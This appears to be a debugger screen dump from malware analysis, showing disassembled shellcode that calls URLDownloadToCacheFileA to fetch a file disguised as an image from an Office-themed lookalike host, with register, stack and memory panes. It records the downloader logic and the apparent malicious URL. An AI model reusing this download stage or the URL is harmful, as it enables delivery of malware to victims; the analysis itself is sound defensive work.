 CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 句柄 跟踪
00562CB9 5F pop edi
00562CBA 31C0 xor eax,eax
00562CBC 8D8D 30020000 lea ecx,dword ptr ss:[ebp+230]
00562CC2 8D95 4B020000 lea edx,dword ptr ss:[ebp+24B]
00562CC8 50 push eax
00562CC9 50 push eax
00562CCA 52 push edx
00562CCC 51 push ecx
00562CCF 50 push eax
00562CD0 FF57 5C call dword ptr ds:[edi+5C]
83F8 00 cmp eax,0
00562CD3 75 47 jne 562D1C
00562CD5 31C0 xor eax,eax
00562CD7 8D8D B0020000 lea ecx,dword ptr ss:[ebp+2B0]
00562CDD 8D5F 68 lea ebx,dword ptr ds:[edi+68]
00562CE0 50 push eax
00562CE1 50 push eax
00562CE2 6A 7F push 7F
00562CE4 53 push ebx
00562CE5 51 push ecx
00562CE6 50 push eax
00562CE7 FF57 60 call dword ptr ds:[edi+60]
00562CEA 83F8 00 cmp eax,0
00562CED 75 2D jne 562D1C
00562CEF 31C0 xor eax,eax
00562CF1 50 push eax
00562CF2 6A 01 push 1
00562CF4 6A 03 push 3
00562CF6 50 push eax
00562CF7 6A 01 push 1
00562CF9 68 00000080 push 80000000
00562CFE 53 push ebx
00562CFF FF57 0C call dword ptr ds:[edi+C]
00562D02 8D9F E7000000 lea ebx,dword ptr ds:[edi+E7]
ecx:"http://office360-pub.16mb.com/1277654-ADDFC-9A343C3A91D
ecx:"http://office360-pub.16mb.com/1277654-ADDFC-9A343C3A91D
EIP
dword ptr [edi+60]=[02B30060 "{xZu"]=<urlmon.URLDownloadToCacheFileA>
00562CE7
隐藏FPU
EAX 00000000
EBX 02B30068
ECX 00562DA3 "http://office360-pub.16mb.com/1277654-ADDFC-9A343C3A91D
EDX 00530178
EBP 00562AF3
ESP 0018F1AC
ESI 75510000 urlmon.75510000
EDI 02B30000 <&VirtualAlloc>
EIP 00562CE7
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 8000001A (STATUS_NO_MORE_ENTRIES)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 4000C90FDAA22168C235 x87r7 非零 3.141592653589793239
ST(1) 00000000000000000000 x87r0 空 0.000000000000000000
ST(2) 00000000000000000000 x87r1 空 0.000000000000000000
ST(3) 00000000000000000000 x87r2 空 0.000000000000000000
ST(4) 00000000000000000000 x87r3 空 0.000000000000000000
默认 (stdcall) 5 解锁
1: [esp] 00000000
2: [esp+4] 00562DA3 "http://office360-pub.16mb.com/1277654-A
3: [esp+8] 02B30068
4: [esp+C] 0000007F
5: [esp+10] 00000000
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
地址 十六进制 ASCII
02B30000
02B30010
02B30020
02B30030
02B30040
02B30050
02B30060 7B 78 5A 75
0018F1AC 00000000
0018F1B0 00562DA3 "http://office360-pub.16mb.com/1277654-ADDFC-9A343C3A91D/YARDY/IMG_5.gif"
0018F1B4 02B30068
0018F1B8 0000007F
0018F1BC 00000000
0018F1C0 00000000
0018F1C4 00000000
0018F1C8 00000000
0018F1CC FFFF0000
0018F1D0 00000006